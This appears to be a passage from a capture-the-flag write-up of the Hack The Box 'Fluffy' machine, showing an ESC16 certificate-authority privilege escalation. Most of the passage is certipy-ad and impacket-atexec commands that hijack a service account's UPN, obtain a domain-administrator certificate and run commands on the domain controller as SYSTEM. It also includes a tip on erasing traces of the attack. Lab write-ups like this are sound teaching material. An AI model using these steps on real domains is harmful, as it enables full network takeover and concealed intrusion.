
The attack path is as follows:
- Choose a target account we can control or whose credentials we can obtain.
- Change the UPN of our target account to match the
sAMAccountNameof a privileged user (e.g.,Administrator). - Request a certificate for our target account. Because of the ESC16 flaw, the CA will issue a certificate that can be used to authenticate as the Administrator.

We have credentials for p.agila, which is a member of the Service Account Managers group, giving us control over the ca_svc account. Let’s try to update the UPN of ca_svc to administrator.
Our first attempt fails with a constraint violation. It seems the domain requires a fully qualified UPN.
certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -user 'ca_svc' 'read'
certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn 'administrator' -user 'ca_svc' 'update'

Let’s try again with the full UPN, administrator@fluffy.htb.
certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn 'administrator@fluffy.htb' -user 'ca_svc' 'update'
This time, the update is successful. The ca_svc account now has the UPN of the domain administrator.

Now that the UPN for ca_svc is set to the administrator’s, we can proceed with the certificate request. First, we need to be able to authenticate as ca_svc. Since p.agila is in the Service Account Managers group, we can perform another shadow credential attack to get the NT hash for ca_svc.
certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -account 'ca_svc' -dc-ip '10.10.11.69'

With the hash for ca_svc, we can now request a certificate while authenticating as that user. Due to the modified UPN and the ESC16 misconfiguration, the Certificate Authority will issue a certificate for the administrator user. We use certipy-ad req to perform this action.

certipy-ad req -k -dc-ip '10.10.11.69' -target 'DC01.FLUFFY.HTB' -ca 'fluffy-DC01-CA' -template 'User' -user 'ca_svc' -hashes ':ca0f4f9e8b8a092addf53bb03fc98c8'
The command successfully requests a certificate and saves it as administrator.pfx.
As a final step in this stage, it’s good practice to revert the changes made to the ca_svc account to avoid leaving traces of the attack. We change the UPN back to its original value.
certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn 'ca_svc@fluffy.htb' -user 'ca_svc' 'update'


With the administrator.pfx file, we can now authenticate as the domain administrator. We use certipy-ad again, this time with the auth action to use the certificate. This will provide us with a Kerberos ticket (TGT) and the NT hash for the administrator account.
certipy-ad auth -dc-ip '10.10.11.69' -pfx 'administrator.pfx' -username 'administrator' -domain 'fluffy.htb'

Now that we have full domain admin privileges, we can execute commands on the domain controller. A great tool for this is impacket-atexec. Before running it, we ensure our system clock is synchronized with the DC to avoid any Kerberos-related time-skew errors. We use the Kerberos ticket we obtained in the previous step to authenticate.
sudo ntpdate 10.10.11.69
impacket-atexec fluffy.htb/administrator@dc01.fluffy.htb -k -no-pass whoami
The whoami command returns nt authority\system, confirming we have the highest possible privileges on the machine.
Finally, we can read the root flag from the administrator’s desktop.
impacket-atexec fluffy.htb/administrator@dc01.fluffy.htb -k -no-pass 'type C:\Users\Administrator\Desktop\root.txt'

And with that, the machine is fully compromised.